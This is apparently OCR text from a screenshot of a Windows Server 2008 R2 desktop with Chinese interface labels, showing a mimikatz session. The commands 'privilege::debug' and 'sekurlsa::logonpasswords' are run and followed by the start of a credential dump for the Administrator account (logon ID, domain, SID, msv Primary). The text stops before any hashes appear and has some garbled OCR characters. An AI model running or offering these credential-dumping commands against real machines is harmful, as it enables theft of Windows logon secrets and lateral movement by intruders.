 Administ...
计算机
mimikatz
回收站
控制面板
mimikatz 2.2.0 x64 (oe.eo)
2 个个目目录录 53,807,742,976 可可用用字字节节
c:\Users\Administrator\Desktop>.\mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Jun 19 2021 23:34:55
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 272334 (00000000:000427ce)
Session           : Interactive from 1
User Name         : Administrator
Domain            : WIN-7531UBL3GG4
Logon Server      : WIN-7531UBL3GG4
Logon Time        : 2021/6/19 17:50:46
SID               : S-1-5-21-3260237322-2416991560-1106590434-500
msv :
[00000003] Primary
* Username : Administrator
wdigest :
Windows Server 2008 R2 Standard
内部版本 7601
此 Windows 副本不是正版
开始
CH
23:49
2021/6/19